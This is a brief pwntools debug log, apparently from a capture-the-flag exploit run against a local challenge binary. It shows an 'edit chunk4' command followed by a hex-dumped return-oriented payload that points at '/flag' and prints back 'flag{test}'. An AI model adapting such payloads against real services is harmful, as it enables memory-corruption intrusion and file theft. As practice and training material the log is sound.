 python3
00000024
[DEBUG] Sent 0xc bytes:
b'edit chunk4\n'
[DEBUG] Received 0x9 bytes:
b'content:\n'
[DEBUG] Sent 0xa1 bytes:
00000000 2f 66 6c 61 67 00 00 00 15 27 21 d4 2c 7f 00 00 │/fla│g···│·'!·│,···│
00000010 50 b1 17 15 fd 7f 00 00 71 46 21 d4 2c 7f 00 00 │P···│····│qF!·│,···│
00000020 00 00 00 00 00 00 00 00 49 d3 27 d4 2c 7f 00 00 │····│····│I·'·│,···│
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000040 c0 3d 30 d4 2c 7f 00 00 15 27 21 d4 2c 7f 00 00 │·=0·│,···│·'!·│,···│
00000050 03 00 00 00 00 00 00 00 71 46 21 d4 2c 7f 00 00 │····│····│qF!·│,···│
00000060 50 b3 17 15 fd 7f 00 00 49 d3 27 d4 2c 7f 00 00 │P···│····│I·'·│,···│
00000070 50 00 00 00 00 00 00 00 50 00 00 00 00 00 00 00 │P···│····│P···│····│
00000080 10 47 30 d4 2c 7f 00 00 15 27 21 d4 2c 7f 00 00 │·G0·│,···│·'!·│,···│
00000090 01 00 00 00 00 00 00 00 00 52 30 d4 2c 7f 00 00 │····│····│·R0·│,···│
000000a0 0a │·│
000000a1
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
00000000 66 6c 61 67 7b 74 65 73 74 7d 0a 00 00 00 00 00 │flag│{tes│t}··│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000050
flag{test}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive
$